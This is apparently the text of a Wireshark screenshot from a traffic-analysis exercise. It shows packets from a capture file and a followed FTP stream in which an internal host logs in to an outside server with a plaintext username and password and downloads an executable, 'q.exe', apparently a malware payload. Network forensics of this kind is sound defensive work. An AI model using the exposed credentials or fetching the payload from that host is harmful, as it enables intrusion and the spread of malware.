 MelkorPlan1.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length HID Data
222 17.154159 10.6.13.102 216.55.163.106 TCP 66
223 17.191606 216.55.163.106 10.6.13.102 TCP 58
224 17.191830 10.6.13.102 216.55.163.106 TCP 54
225 17.220062 216.55.163.106 10.6.13.102 FTP 323
226 17.220284 10.6.13.102 216.55.163.106 TCP 54
227 17.222377 10.6.13.102 216.55.163.106 FTP 75
228 17.222473 216.55.163.106 10.6.13.102 TCP 54
229 17.282471 216.55.163.106 10.6.13.102 FTP 101
230 17.282825 10.6.13.102 216.55.163.106 TCP 54
231 17.282954 10.6.13.102 216.55.163.106 FTP 73
232 17.283024 216.55.163.106 10.6.13.102 TCP 54
233 17.385993 216.55.163.106 10.6.13.102 FTP 148
234 17.386318 10.6.13.102 216.55.163.106 TCP 54
235 17.426000 10.6.13.102 216.55.163.106 FTP 62
236 17.426091 216.55.163.106 10.6.13.102 TCP 54
237 17.463455 216.55.163.106 10.6.13.102 FTP 84
238 17.463731 10.6.13.102 216.55.163.106 TCP 54
239 17.464011 10.6.13.102 216.55.163.106 FTP 60
240 17.464096 216.55.163.106 10.6.13.102 TCP 54
241 17.537346 216.55.163.106 10.6.13.102 FTP 106
242 17.537566 10.6.13.102 216.55.163.106 TCP 54
246 17.573932 10.6.13.102 216.55.163.106 FTP 66
247 17.574003 216.55.163.106 10.6.13.102 TCP 54
248 17.650602 216.55.163.106 10.6.13.102 FTP 66
249 17.650847 10.6.13.102 216.55.163.106 TCP 54
250 17.651047 10.6.13.102 216.55.163.106 FTP 66
251 17.651133 216.55.163.106 10.6.13.102 TCP 54
Frame 225: 323 bytes on wire (2584 bits), 323 bytes captured (2584 bits)
Ethernet II, Src: Netgear_b6:93:f1 (20:e5:2a:b6:93:f1), Dst: HewlettPacka_1c:47:ae (00:
Internet Protocol Version 4, Src: 216.55.163.106, Dst: 10.6.13.102
Transmission Control Protocol, Src Port: 21, Dst Port: 49205, Seq: 1, Ack: 1, Len: 269
File Transfer Protocol (FTP)
[Current working directory: ]
Wireshark · Follow TCP Stream (tcp.stream eq 1) · MelkorPlan1.pcap
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 15:19. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER ind@psg420.com
331 User ind@psg420.com OK. Password required
PASS {6r_6e#TfT1p
230-OK. Current restricted directory is /
230 2303 Kbytes used (1%) - authorized: 204800 Kb
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,199,145)
SIZE q.exe
213 672768
RETR q.exe
150-Accepted data connection
150 657.0 kbytes to download
226-File successfully transferred
226 0.215 seconds (measured here), 2.98 Mbytes per second
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,233,137)